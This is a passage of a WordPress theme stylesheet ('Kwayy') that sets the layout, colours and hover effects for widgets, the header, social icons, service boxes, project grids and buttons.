	margin-right: 7px;
	margin-left: 0px;
	padding-left: 0px;
	font-size: 12px;
	color: #787878;
	display: inline-block;
	height: 20px;
	width: 20px;
	border-style: solid;
	border-width: 1px;
	margin-top: -1px;
	-moz-border-radius: 11px;
	-webkit-border-radius: 11px;
	border-radius: 11px;
	text-align: center;
	line-height: 20px;
	position: absolute;
	left: 0px;
	top: 2px;
}
table, .widget_calendar td {
	text-align: center;
}
.widget_calendar table tfoot td#prev {
	text-align: left;
}
.widget_calendar table tfoot td#next {
	text-align: right;
}
table tr th {
	background-color: #99d15e;
	text-align: center;
}
.widget_calendar caption {
	font-size: 13px;
	margin-bottom: 14px;
	text-transform: uppercase;
	font-weight: bold;
	letter-spacing: 1px;
	margin: 0px;
	margin-bottom: 7px;
}
.widget_calendar th {
	font-size: 11px;
	font-weight: bold
}
.widget_calendar table, .widget_calendar tr, .widget_calendar td {
	padding: 10px 0px
}
.widget_calendar table tfoot td {
	border-bottom: 0
}
table tr th {
	padding: 13px 0px;
	font-size: 16px;
	font-weight: normal;
}
table tr th, .entry-content table tr th a, .entry-content table tr th a:hover {
	color: #fff;
}
#today {
	background: #EEE;
}

/* Search Input Box */
.widget_search .search-form {
	position: relative;
}
.widget.widget_search label {
	display: block;
}
.widget.widget_search .search-submit {
	display: inline-block;
	width: 23px;
	height: 30px;	
	text-indent: -5555em;
	background: none;
	background-image: url(images/find-ico1.png);
	background-repeat: no-repeat;
	padding-right: 16px;
	margin-top: 6px;
	position: absolute;
	top: 0px;
	right: 0px;
	box-shadow: none;
}
.widget_search input[type="search"] {
	width: 100%;
	height: 39px;
	padding: 8px;
	padding-right: 39px;
}
.widget.widget_recent_entries ul li {
	font-size: 15px;
	line-height: 20px;
}

/* Flick Widget */
.photostream:after{
	display: block;
	content: ".";
	clear: both;
	font-size: 0;
	line-height: 0;
	height: 0;
	overflow: hidden;
}

.bra-photostream-widget .photostream ul {
	margin-left: 0px!important;
}

.bra-photostream-widget .photostream a, .bra-photostream-widget .photostream img{
	width: 65px !important;
	height: 55px !important;
}
.bra-photostream-widget .photostream img {
	opacity: 0.9!important;
	filter: alpha(opacity=90)!important;
}
.bra-photostream-widget .photostream ul li{
	margin: 0 0 0px 0px!important;
	padding-top: 0px;
	padding-bottom: 8px;
}
.bra-photostream-widget  .photostream a {
	border: none #eee!important; */
	padding: 0px!important; 	
}
.bra-photostream-widget  .photostream li a:hover {
	background-color: transparent!important;
	border: none !important;
}
.bra-photostream-widget .photostream img:hover{
	opacity: 1!important;
	filter: alpha(opacity=100)!important;
}
.widget_flickr .flickr_badge_image {
	margin: 0 10px 10px 0px;
	width: 75px;
	height: 60px;
	float: left;
	background: none;
	padding: 0;
	overflow:hidden;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}
.widget_flickr .flickr_badge_image:hover {
	opacity: 0.5;
}

/* Recent Posts */
.kwayy_widget_recent_entries ul li a{
	color: #6B6B6B;
}
.kwayy_widget_recent_entries ul li .post-date {
	display: block;
	font-size: 13px;
	color: rgba(204, 204, 204, 1);
}
.kwayy_widget_recent_entries ul li {
	display: inline-block;
	margin-bottom: 15px;
	padding: 0px;
}
.kwayy_widget_recent_entries li img {
	width: 60px;
	height: 60px;
	float: left;
	margin-right: 12px;
}

/**
 * 7.0 Footer Widget
 * ----------------------------------------------------------------------------
 */
.site-footer .widget-area, .sidebar .site-footer {
	text-align: left;
}
.sidebar .site-footer .widget {
	width: 228px;
}
.sidebar .site-footer .widget:nth-of-type(4), .sidebar .site-footer .widget:nth-of-type(3) {
	margin-right: 0;
}
.site-footer .widget-title, .site-footer .widget-title a, .site-footer .wp-caption-text {
	color: #fff;
}
#wpstats {
	display: block;
	margin: -10px auto 0;
}
.footer .widget_recent_entries ul li, .footer .widget_recent_comments ul li, .footer .widget_pages ul li, .footer .widget_rss ul li, .footer .widget_archive ul li, .footer .widget_categories ul li, .footer .widget_nav_menu ul li, .footer .widget_meta ul li {
	border-color: rgba(238, 238, 238, 0.15);
}
.footer .widget.widget_categories a:before, .footer .widget.widget_archive a:before, .footer .widget.widget_nav_menu a:before, .footer .widget.widget_meta a:before, .footer .widget.widget_pages a:before, .footer .widget_recent_entries li a:before {
	color: rgba(255, 255, 255, 0.6);
}
.footer .widget.widget_categories a:hover:before, .footer .widget.widget_archive a:hover:before, .footer .widget.widget_nav_menu a:hover:before, .footer .widget.widget_meta a:hover:before, .footer .widget.widget_pages a:hover:before, .footer .widget_recent_entries li a:hover:before {
	color: #787878;
}
.footer .widget_recent_entries ul li:first-child {
	padding-top: 0px;
}

/**
 * 9.0 Print
 * ----------------------------------------------------------------------------
 */

/* Retina-specific styles. */
@media print, (-o-min-device-pixel-ratio: 5/4), (-webkit-min-device-pixel-ratio: 1.25), (min-resolution: 120dpi) {
 .site-header .search-field {
 background-image: url(images/search-icon-2x.png);
}
 .format-audio .audio-content, .format-status .entry-content:before, .format-status .entry-meta:before, .comment-list > li:after, .comment-list .children > li:before {
 background-image: url(images/dotted-line-2x.png);
}
}

@media print {
body {
	background: none !important;
	color: #000;
	font-size: 10pt;
}
footer a[rel="bookmark"]:link:after, footer a[rel="bookmark"]:visited:after {
	content: " [" attr(href) "] "; /* Show URLs */
}
.site {
	max-width: 98%;
}
.site-header {
	background-image: none !important;
}
.site-header .home-link {
	max-width: none;
	min-height: 0;
}
.site-title {
	color: #000;
	font-size: 21pt;
}
.site-description {
	font-size: 10pt;
}
.author-avatar, .site-footer, .comment-respond, .comments-area .comment-edit-link, .comments-area .reply, .comments-link, .entry-meta .edit-link, .page-links, .site-content nav, .widget-area, .main-navigation, .navbar, .more-link {
	display: none;
}
.entry-header, .entry-content, .entry-summary, .entry-meta {
	margin: 0;
	width: 100%;
}
.page-title, .entry-title {
	font-size: 21pt;
}
.entry-meta, .entry-meta a {
	color: #333;
	font-size: 10pt;
}
.entry-content img.alignleft, .entry-content .wp-caption.alignleft {
	margin-left: 0;
}
.entry-content img.alignright, .entry-content .wp-caption.alignright {
	margin-right: 0;
}
.format-image .entry-content .size-full {
	margin: 0;
}

/* Remove colors from post formats */
.hentry {
	background-color: #fff;
}

/* Comments */
.comments-area > li.comment {
	background: none;
	position: relative;
	width: auto;
}
.comment-metadata {
	float: none;
}
.comment-author .fn, .comment-reply-link, .comment-reply-login {
	color: #333;
}
}
/*Custom CSS Kwayy*/

#page {
	background: #fff;
}
.kwayy-responsive-off .container {
	width: 970px !important;
}
.kwayy-boxed #page {
	width: 1000px;
	margin: 0 auto;
	overflow: hidden;
	box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.2);
	background: #fff;
}
body {
	color: #303a3b;
	line-height: 1.5;
	margin: 0;
	overflow: hidden;
}
.container .container {
	padding-left: 0px;
	padding-right: 0px;
	width: auto;
}
.wpb_row {
	margin-bottom: 0px;
}
h1, h2, h3, h4, h5, h6 {
	font-family: Lato, Georgia, serif;
	line-height: 1.3;
}
.page-template-template-full-width-php section.section .section_inner, .page-template-template-full-width-php.kwayy-boxed section.section .section_inner {
	width: 1170px;
	margin: 0 auto;
	position: relative;
}
.kwayy-boxed.site {
	max-width: 1170px;
}
.site-header {
	background-image: none !important;
}
ol, ul {
	list-style: none;
}
/*.home .entry-header {
	display: none;
}*/
.section-title {
}
.section-title.center {
	text-align: center;
}
.section-title.left {
	text-align: left;
}
.kwayy-row-bgcolor-skincolor .kwayy-heading-wrapper h1, .kwayy-row-bgcolor-skincolor .section-title h1, .kwayy-row-bgcolor-skincolor h2, .kwayy-row-bgcolor-skincolor h3, .kwayy-row-bgcolor-skincolor h4, .kwayy-row-bgcolor-skincolor h5, .kwayy-row-bgcolor-skincolor h6, .kwayy-row-bgcolor-dark h1, .kwayy-row-bgcolor-dark h2, .kwayy-row-bgcolor-dark h3, .kwayy-row-bgcolor-dark h4, .kwayy-row-bgcolor-dark h5, .kwayy-row-bgcolor-dark h6 {
	color: #fff;
}
/**
 * 1.0 Header Section
 * ----------------------------------------------------------------------------
 */ 
 
.header-logo.kwayy-logotype-image .home-link{
	display:none;
	width:auto !important;
}
.header-logo.kwayy-logotype-image .home-link-img{
	display:block;
}
.header-logo {
	vertical-align: middle;
}
.header-logo a.home-link {
	margin-left: 0px;
}
.header-logo h1.site-title:hover, .header-logo a:hover {
	text-decoration: none;
}
.header-wrapper {
	border-bottom: 7px solid #F8F8F8;
	width: 100%;
	z-index: 999;
	-webkit-box-shadow: 0 0 4px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: 0 0 4px rgba(0, 0, 0, 0.3);
	box-shadow: 0 0 4px rgba(0, 0, 0, 0.3);
	position: relative;
}
.header-breadcrumb {
	padding-top: 30px;
}
.top-bar {
	width: auto;
}
.kwayy-topbar .sep {
	padding: 8px;
}
.top-bar.black {
	background: #181c27;
	color: #fff;
}
.topicon {
	padding: 8px;
	padding-left: 10px;
	padding-right: 10px;
	float: left;
}
.topicon i {
	font-size: 16px;
}
.twittertext {
	font-style: italic;
	font-size: 12px;
	padding-left: 10px;
	margin-left: 40px;
	padding-top: 7px;
}
.kwayy-tb-bgcolor-darkgrey {
	background: #181c27;
}
.kwayy-tb-bgcolor-grey {
	background-color: #F8F8F8;
	border-bottom: 1px solid #e4e4e4;
}
.kwayy-tb-bgcolor-white {
	background-color: #fff;
	border-bottom: 1px solid #e4e4e4;
}
.kwayy-tb-bgcolor-white, .kwayy-tb-bgcolor-darkgrey, .kwayy-tb-bgcolor-white, .kwayy-tb-bgcolor-skincolor{
	position: relative;
/*	z-index: 1000;*/
}
.kwayy-tb-bgcolor-skincolor .kwayy-tb-social li a, .kwayy-tb-bgcolor-skincolor .kwayy-tb-content {
	color: #fff;
}
.kwayy-tb-social .social-icons {
	margin: 0px 0 0;
	color: #787878;
	display: inline-block;
	float: none;
}
.kwayy-tb-social .kwayy-tb-conten {
	color: #787878;
}
.kwayy-tb-content {
	padding-top: 12px;
	padding-bottom: 12px;
	vertical-align: middle;
	font-size: 13px;
}
.kwayy-tb-bgcolor-darkgrey .kwayy-tb-content, 
.kwayy-tb-bgcolor-darkgrey .kwayy-tb-social .social-icons li a,
.kwayy-tb-bgcolor-darkgrey .site-header .search-field {
	color: rgba(255, 255, 255, 0.51);
}

.kwayy-tb-bgcolor-grey .kwayy-tb-content, 
.kwayy-tb-bgcolor-grey .kwayy-tb-social .social-icons li a,
.kwayy-tb-bgcolor-grey .site-header .search-field,
.kwayy-tb-bgcolor-skincolor .site-header .search-field{
	color: rgba(0, 0, 0, 0.51);
}

.kwayy-tb-social-left .social-icons {
	float: left;
}
.kwayy-tb-social-left .kwayy-tb-content {
	text-align: right;
}
.kwayy-tb-content i {
	margin: 0px 5px;
	vertical-align: baseline;
	margin-left:0px;
}
.kwayy-tb-content i:first-child {
	margin-left: 0;
}

/*social section*/

.social-icons {
	position: relative;
	float: right;
	margin: 8px 0 0;
	padding: 0;
	display: inline-block;
}
.social-icons li {
	display: inline-block;
}
.social-icons li a {
	height: 44px;
	width: 40px;
	display: block;
	text-align: center;
	color: #787878;
	font-size: 14px;
	-webkit-transition: all 0.25s ease;
	transition: all 0.25s ease;
	/*box-shadow: 0 0 0 0 #787878 inset;*/
	line-height: 44px;
	/*border-radius: 50%;*/
	margin-top: 0px;
	margin-right: 0px;
}
.social-icons li a i:before {
	font-size: 15px;
}
.social-icons li:last-child a {
	margin-right: 0px;
}
/*social hover section*/

.social-icons li.twitter:hover a {
	background-color: #2baae1;
	color: #fff;
	box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
}
.social-icons li.facebook:hover a {
	background-color: #325c94;
	color: #fff;
	box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
}
.social-icons li.linkedin:hover a {
	background-color: #0073b2;
	color: #fff;
	box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
}
.social-icons li.googleplus:hover a {
	background-color: #d9031f;
	color: #fff;
	box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
}
.social-icons li.dribbble:hover a {
	background-color: #fa4086;
	color: #fff;
	box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
}
.social-icons li.youtube:hover a {
	background-color: #cc181e;
	color: #fff;
	box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
}
.social-icons li.instagram:hover a {
	background-color: #517fa4;
	color: #fff;
	box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
}
.social-icons li.rss:hover a {
	background-color: #fe9900;
	color: #fff;
	box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
}
/*callus section*/

.top-bar.gray {
	background-color: #F8F8F8;
	border-bottom: 1px solid #e1e1e1;
}
.callus {
	font-size: 13px;
	font-weight: normal;
	padding-top: 20px;
	padding-bottom: 20px;
	color: #303a3b;
}
.callus i {
	margin-right: 6px;
	font-size: 15px;
	vertical-align: baseline;
}
/*callus section tagline*/

.tagline {
	text-align: center;
	padding-top: 20px;
	padding-bottom: 20px;
	color: #303a3b;
}
/*site-title section*/

.site-title {
	color: #394344;
	font-weight: 700;
	margin-top: 15px;
	margin-bottom: 15px;
}

.kwayy-header-overlay .site-title {
	margin-top: 5px;
}

.site-description {
	display: none;
}

.kwayy-wbar-bgcolor-primary {
	background-color: #2a55ab;
	color: #fff;
}
.kwayy-wbar-bgcolor-skincolor, .kwayy-wbar-bgcolor-skincolor .kwayy-close-icon i {
	color: #fff;
}
.kwayy-wbar-bgcolor-white, .kwayy-wbar-bgcolor-white .kwayy-close-icon i {
	background-color: #fff;
	color: #303a3b;
}
.kwayy-wbar-bgcolor-grey, .kwayy-wbar-bgcolor-grey .kwayy-close-icon i {
	background-color: #ECECEC;
	color: #303a3b;
}
.kwayy-wbar-bgcolor-info{
	background-color: #5dc3de;
	color: #fff;
}
.kwayy-wbar-bgcolor-success {
	background-color: #59ba41;
	color: #fff;
}
.kwayy-wbar-bgcolor-warning {
	background-color: #ff9900;
	color: #fff;
}
.kwayy-wbar-bgcolor-danger {
	background-color: #cc4c19;
	color: #fff;
}
.kwayy-wbar-bgcolor-inverse {
	background-color: #000;
	color: #fff;
}

.kwayy-wbar-bgcolor-primary .kwayy-close-icon i, 
.kwayy-wbar-bgcolor-info .kwayy-close-icon i,
.kwayy-wbar-bgcolor-success .kwayy-close-icon i,
.kwayy-wbar-bgcolor-inverse .kwayy-close-icon i,
.kwayy-wbar-bgcolor-warning .kwayy-close-icon i,
.kwayy-wbar-bgcolor-danger .kwayy-close-icon i{
	color: #fff;
}


.kwayy-wbar .alert {
	padding: 10px 15px;
	padding-right: 44px;
	margin-bottom: 0px;
	border: none;
	text-shadow: none;
	box-shadow: none;
	border-radius: 0;
	font-size: 14px;
	position:relative;
}
.kwayy-wbar .kwayy-close-icon {	
	padding: 0px;
	box-shadow: none;
	background: rgba(255, 255, 255, 0.31);
	border: 1px solid rgba(255, 255, 255, 0.22);
	padding: 0 2px 2px 0;
	border-radius: 0;
	margin-top: -1px;
	position: absolute;
	right: 16px;
	top: 9px;	
}

.kwayy-wbar .kwayy-close-icon i {
	font-size: 12px;
}
.kwayy-wbar .kwayy-close-icon i:before {
	-webkit-transition: all 250ms ease-in;
	-moz-transition: all 250ms ease-in;
	-o-transition: all 250ms ease-in;
	transition: all 250ms ease-in;
}
.kwayy-wbar .kwayy-close-icon i:focus {
	box-shadow: none;
	outline: none;
}
.kwayy-wbar.kwayy-wbar-without-close-btn {
	text-align: center;
}
/*color section*/

.kwayy-row-bgcolor-grey {
	background-color: #F8F8F8;
	border-top: 1px solid #e4e4e4;
	border-bottom: 1px solid #e4e4e4;
}
.kwayy-row-bgcolor-grey.bottomborderhide {	
	border-bottom: none;
}
.kwayy-row-bgcolor-skincolor {
	color: #fff;
}
.kwayy-row-bgcolor-dark {
	background-color: #181c27;
	color: #fff;
}
/*services box section*/

.wpb_column > .wpb_wrapper  .kwayy-servicebox {
	margin-bottom: 40px;
}
.kwayy-servicebox.kwayy-servicebox-lefticonspacing {
	position: relative;
}
.kwayy-servicebox-lefticonspacing i.kwayy-icon {
	font-size: 22px;
	border-radius: 50%;
	height: 50px;
	width: 50px;
	text-align: center;
	vertical-align: middle;
	display: block;
	line-height: 50px;
	display: inline-block;
}
.kwayy-servicebox-centericon i.kwayy-icon {
	font-size: 30px;
	border-radius: 50%;
	height: 90px;
	width: 90px;
	text-align: center;
	vertical-align: middle;
	display: block;
	line-height: 90px;
	display: inline-block;
}

.kwayy-servicebox-title-wrapper:after {
	display: block;
	content: ".";
	clear: both;
	font-size: 0;
	line-height: 0;
	height: 0;
	overflow: hidden;
}
.kwayy-servicebox-title-wrapper h2.kwayy-servicebox-title {
	font-size: 20px;
	line-height: 24px;
	margin-top: 0px;
	font-weight: 600;
}

.wpb_column > .wpb_wrapper  .kwayy-servicebox-lefticon .kwayy-servicebox-title-wrapper h2.kwayy-servicebox-title{
	margin-bottom: 10px;
}

.kwayy-servicebox-title-wrapper h4.kwayy-servicebox-subtitle {
	font-size: 18px;
	font-weight: 300;	
}

.wpb_column > .wpb_wrapper  .kwayy-servicebox-title-wrapper h4.kwayy-servicebox-subtitle {
	margin-bottom: 20px;
}

.kwayy-servicebox-lefticon .kwayy-servicebox-title-wrapper h4.kwayy-servicebox-subtitle {
	margin-bottom: 4px;
}
.kwayy-servicebox-lefticonspacing i.kwayy-icon {
	position: absolute;
	margin-right: 15px;
	-webkit-transition: all 0.25s ease;
	transition: all 0.25s ease;
}
.kwayy-servicebox-lefticonspacing .kwayy-servicebox-content {
	margin-left: 65px;
}
.kwayy-servicebox-lefticonspacing h2.kwayy-servicebox-title {
	margin-left: 64px;
	margin-top: 0px;
	margin-bottom: 7px;
}
.kwayy-servicebox.kwayy-servicebox-centericon {
	text-align: center;
}
.kwayy-servicebox-centericon h2.kwayy-servicebox-title {
	margin-top: 18px;
	margin-bottom: 9px;
}
.kwayy-servicebox-lefticon i.kwayy-icon {
	float: left;
	margin-right: 13px;
	border: none;
	width: auto;
	height: auto;
	line-height: 24px;
	text-align: left;
	font-size: 27px;
	margin-left: -4px;
	box-shadow: none;
}
.kwayy-row-bgcolor-dark .kwayy-servicebox-lefticon i.kwayy-icon, .kwayy-row-bgcolor-skincolor .kwayy-servicebox-lefticon i.kwayy-icon {
	color: #fff;
}
/* services box section hover */
.kwayy-servicebox-lefticonspacing:hover i.kwayy-icon, .kwayy-servicebox-centericon:hover i.kwayy-icon {
	color: #fff;
	box-shadow: 0 0 0 26px rgba(0,0,0,0.0) inset;
}
.kwayy-servicebox-title-wrapper i.kwayy-icon {
	-webkit-transition: all 0.25s ease;
	transition: all 0.25s ease;
}
.services-inner-blockfirst.wpb_row.vc_row-fluid {
}
/* Service Box: Center with Border */
.kwayy-servicebox.kwayy-servicebox-bordercentericon {
	border: 1px solid #E7E7E7;
	padding: 20px 15px 15px 15px;
	text-align: center;
	background-color: white;
}
.kwayy-servicebox.kwayy-servicebox-bordercentericon .kwayy-servicebox-title {
	margin-top: 12px;
	margin-bottom: 8px;
}
.kwayy-servicebox-bordercentericon .kwayy-servicebox-title-wrapper i {
	font-size: 30px;
}

/* Service custome */
/*.services-feature-section .kwayy-servicebox:last-child {
	margin-bottom: 0px;
}
.services-feature-section .kwayy-servicebox {
	margin-bottom: 54px;
}
.services-feature-section .kwayy-servicebox-lefticonspacing i.kwayy-icon {
	height: 80px;
	width: 80px;
	line-height: 80px;
	font-size: 35px;
	margin-right: 30px;
	color: #fff;
}
.services-feature-section .kwayy-servicebox-lefticonspacing .kwayy-servicebox-content, .services-feature-section .kwayy-servicebox-lefticonspacing h2.kwayy-servicebox-title {
	margin-left: 111px;
}
.services-feature-section .kwayy-servicebox-lefticonspacing:hover i.kwayy-icon {
	box-shadow: 0 0 0 26px rgba(0,0,0,0.0) inset;
	background-color: #fff;
}*/

.services-feature-section .kwayy-servicebox:last-child {
	margin-bottom: 0px;
}
.services-feature-section .kwayy-servicebox {
	 margin-bottom: 43px;
}
.services-feature-section .kwayy-servicebox-lefticonspacing i.kwayy-icon {
	 height: 65px;
	 width: 65px;
	 line-height: 65px;
	 font-size: 27px;
	 margin-right: 10px;
	 color: #fff;
	 box-shadow: 0 0 0 1px #fff inset;
}
.services-feature-section .kwayy-servicebox-lefticonspacing .kwayy-servicebox-content, 
.services-feature-section .kwayy-servicebox-lefticonspacing h2.kwayy-servicebox-title {
 	margin-left: 90px;
}
.services-feature-section .kwayy-servicebox-lefticonspacing h2.kwayy-servicebox-title {
	 font-size:17px;
	 margin-bottom: 12px;
}
.services-feature-section p.impact-text-large {
	 font-size: 27px;
	 font-weight: 500;
	/* margin-bottom: 50px;*/
	 color:#fff;
}
.services-feature-section .kwayy-servicebox-lefticonspacing:hover i.kwayy-icon {
	 box-shadow: 0 0 0 26px rgba(0,0,0,0.0) inset;
	 background-color: #fff;
}
.services-feature-section .wpb_content_element {
	margin-bottom: 40px;
}

/*projects section*/
.projects_section_list .wpb_content_element {
	margin-bottom: 0px;
}

.projects_holder_outer {
	margin: 0;
	display: inline-block;
	width: 100%;
}
.projects_holder {
	line-height: 0;
	list-style-type: none;
	text-align: justify;
}
.projects_holder.v4 .mix {
	width: 33%;
	display: inline-block;
}
.projects_holder>.mix {
	position: relative;
	vertical-align: top;
	text-align: left;
	margin-bottom: 3px;
}
.projects_holder article .image_holder, .projects_holder article .portfolio_description {
	display: block;
	position: relative;
}
.projects_holder article .image img {
	position: relative;
	display: block;
	width: 100%;
	z-index: 100;
	-webkit-transition: all .3s ease-out;
	-moz-transition: all .3s ease-out;
	-o-transition: all .3s ease-out;
	transition: all .3s ease-out
}
.projects_holder article span.text_holder {
	background-color: rgba(137,195,85,0.85);
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	display: inline-block;
	z-index: 200;
	opacity: 0;
	filter: alpha(opacity=0);
	visibility: visible;
	-webkit-transition: opacity .4s;
	-moz-transition: opacity .4s;
	-o-transition: opacity .4s;
	-ms-transition: opacity .4s
}
.projects_holder article span.text_holder span.text_outer {
	display: table;
	text-align: center;
	vertical-align: middle;
	width: 100%;
	height: 100%;
	overflow: hidden
}
.projects_holder article span.text_holder span span.text_inner {
	display: table-cell;
	text-align: center;
	vertical-align: middle;
	width: 100%;
	height: 100%;
	margin: 0;
	padding: 0 15px;
	color: #fff
}
.projects_holder article span.text_holder span span.text_inner h5 a {
	color: #fff
}
.projects_holder article .feature_holder {
	display: inline-block
}
.projects_holder article .feature_holder .feature_holder_icons {
	display: inline-block
}
.projects_holder article a.lightbox, .projects_holder article a.preview, .projects_holder.hover_text article .portfolio_like, .projects_holder.circle article .portfolio_like {
	border-radius: 2px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-o-border-radius: 2px;
	position: relative;
	display: inline-block;
	float: left;
	width: 40px;
	height: 40px;
	font-size: 13px;
	line-height: 40px;
	color: #fff;
	opacity: 0;
	filter: alpha(opacity=0);
	-webkit-transition: top .3s ease-in-out, opacity .4s ease-in-out, background-color .2s ease-in-out, color .2s ease-in-out;
	-moz-transition: top .3s ease-in-out, opacity .4s ease-in-out, background-color .2s ease-in-out, color .2s ease-in-out;
	-o-transition: top .3s ease-in-out, opacity .4s ease-in-out, background-color .2s ease-in-out, color .2s ease-in-out;
	transition: top .3s ease-in-out, opacity .4s ease-in-out, background-color .2s ease-in-out, color .2s ease-in-out;
	-moz-transform: translateZ(0px);
	-webkit-transform: translateZ(0px);
	-webkit-backface-visibility: hidden;
	top: 30px;
	margin: 0 2px 0 0
}
.projects_holder article a.lightbox i, .projects_holder article a.preview i {
	font-size: 16px;
	display: block;
	line-height: 40px;
	width: 40px;
	height: 40px;
	line-height: 38px;
	color: #fff;
	border: 2px solid #fff;
	border-radius: 50%;
}
.projects_holder article a.preview, .projects_holder article a.lightbox {
	top: 30px;
	-webkit-transition: top .3s ease-in-out, opacity .4s ease-in-out, background-color .2s ease-in-out, color .2s ease-in-out;
	-webkit-transition-delay: .1s, 0.1s, 0s, 0s;
	-moz-transition: top .3s ease-in-out .1s, opacity .4s ease-in-out .1s, background-color .2s ease-in-out, color .2s ease-in-out;
	-o-transition: top .3s ease-in-out .1s, opacity .4s ease-in-out .1s, background-color .2s ease-in-out, color .2s ease-in-out;
	transition: top .3s ease-in-out .1s, opacity .4s ease-in-out .1s, background-color .2s ease-in-out, color .2s ease-in-out
}
.projects_holder article .image_holder:hover span.text_holder {
	opacity: 1;
	filter: alpha(opacity=100)
}
.projects_holder article:hover a.lightbox, .projects_holder article:hover a.preview, .projects_holder article:hover span.portfolio_like {
	opacity: 1;
	filter: alpha(opacity=100);
	top: 0
}
/**
 * Global Button Section
 * ----------------------------------------------------------------------------
 */
 
.buttonblock .wpb_button_a {
	margin-right: 10px;
	margin-bottom: 8px;
}
.button:active, .wpb_button_a:active {
	top: 1px;
}
.wpb_button.active, .wpb_button:active {
	box-shadow: none;
}
/* Global Property for Color to Color */
.wpb_button_a .wpb_button {
	margin-bottom: 0px;
	background: none;
	border: none;
	margin: 0px;
	padding: 0px;
	margin-top: -1px;
	text-shadow: none;
	letter-spacing: 1px;
	font-size: 12px;
}
.button, .wpb_button_a {
	font-size: 13px;
	line-height: 22px;
	font-weight: bold;
	text-transform: uppercase;
	padding: 10px 20px;
	margin: 5px 0;
	border: none !important;
	border-radius: 3px;
	-webkit-transition: all 0.25s ease;
	transition: all 0.25s ease;
	background-color: #ecf0f1;
	box-shadow: 0 -2px 0 rgba(0,0,0,0.15) inset;
	position: relative;
	display: inline-block;
}
/* Mini Buttons */
.kwayy-btn-size-btn-mini {
	padding: 0px 6px 3px;
}
.kwayy-btn-size-btn-mini span.wpb_button {
	font-size: 10px;
}
/* Small Buttons */
.kwayy-btn-size-btn-small {
	padding: 5px 10px
}
/* Large Buttons */
.kwayy-btn-size-btn-large {
	padding: 12px 30px
}
.wpb_button_a:hover, .button:hover {
	box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
	color: #fff;
}
.wpb_button_a i {
	margin-right: 5px;
}
.kwayy-btn-color-skincolor span, .kwayy-btn-color-skincolor span:hover {
	color: #fff;
}
/******** Color To Border ********/
.kwayy-btn-effect-colortoborder {
	box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
	background: #ecf0f1;
}
.kwayy-btn-effect-colortoborder:hover {
	box-shadow: 0 0 0 1px #ecf0f1 inset;
	background: none;
}
.kwayy-btn-effect-colortoborder:hover span {
	color: #333333;
}
/* White Button (Color to Border style) */
.kwayy-btn-effect-colortoborder.kwayy-btn-color-white {
	box-shadow: 0 0 0 26px rgba(255,255,255,0.1) inset;
	color: #fff;
	background: #fff;
}
.kwayy-btn-effect-colortoborder.kwayy-btn-color-white:hover {
	box-shadow: 0 0 0 1px #fff inset;
	background: none;
}
.kwayy-btn-effect-colortoborder.kwayy-btn-color-white:hover span {
	color: #fff;
}
/* Gray Button (Color to Border style) */
.kwayy-btn-effect-colortoborder.kwayy-btn-color-btn-primary {
	box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
	color: #1abc9c;
	background: #1abc9c;
}
.kwayy-btn-effect-colortoborder.kwayy-btn-color-btn-primary:hover {
	box-shadow: 0 0 0 1px #1abc9c inset;
	background: none;
}
.kwayy-btn-effect-colortoborder.kwayy-btn-color-btn-primary:hover span {
	color: #1abc9c;
}
/* Green Button (Color to Border style) */
.kwayy-btn-effect-colortoborder.kwayy-btn-color-btn-success {
	box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
	background: #59ba41;
	color: #1abc9c;
}
.kwayy-btn-effect-colortoborder.kwayy-btn-color-btn-success:hover {
	box-shadow: 0 0 0 1px #59ba41 inset;
	background: none;
}
.kwayy-btn-effect-colortoborder.kwayy-btn-color-btn-success:hover span {
	color: #59ba41;
}
/* Orange Button (Color to Border style) */
.kwayy-btn-effect-colortoborder.kwayy-btn-color-btn-warning {
	box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
	background: #f8862c;
	color: #f8862c;
}
.kwayy-btn-effect-colortoborder.kwayy-btn-color-btn-warning:hover {
	box-shadow: 0 0 0 1px #f8862c inset;
	background: none;
}
.kwayy-btn-effect-colortoborder.kwayy-btn-color-btn-warning:hover span {
	color: #f8862c;
}
/* Red Button (Color to Border style) */
.kwayy-btn-effect-colortoborder.kwayy-btn-color-btn-danger {
	box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
	background: #cc4c19;
	color: #cc4c19;
}
.kwayy-btn-effect-colortoborder.kwayy-btn-color-btn-danger:hover {
	box-shadow: 0 0 0 1px #cc4c19 inset;
	background: none;
}
.kwayy-btn-effect-colortoborder.kwayy-btn-color-btn-danger:hover span {
	color: #cc4c19;
}
/* Black Button (Color to Border style) */
.kwayy-btn-effect-colortoborder.kwayy-btn-color-btn-inverse {
	box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
	background: #2c3e50;
	color: #2c3e50;
}
.kwayy-btn-effect-colortoborder.kwayy-btn-color-btn-inverse:hover {
	box-shadow: 0 0 0 1px #2c3e50 inset;
	background: none;
}
.kwayy-btn-effect-colortoborder.kwayy-btn-color-btn-inverse:hover span {
	color: #2c3e50;
}
/* Black Button (Color to Border style) */
.kwayy-btn-effect-colortoborder.kwayy-btn-color-btn-info {
	box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
	background: #5dc3de;
	color: #5dc3de;
}
.kwayy-btn-effect-colortoborder.kwayy-btn-color-btn-info:hover {
	box-shadow: 0 0 0 1px #5dc3de inset;
	background: none;
}
.kwayy-btn-effect-colortoborder.kwayy-btn-color-btn-info:hover span {
	color: #5dc3de;
}
/******** Color To Gray ********/
.kwayy-btn-effect-colortogrey.kwayy-btn-color-white {
	background-color: #fff;
}
.kwayy-btn-effect-colortogrey.kwayy-btn-color-btn-primary {
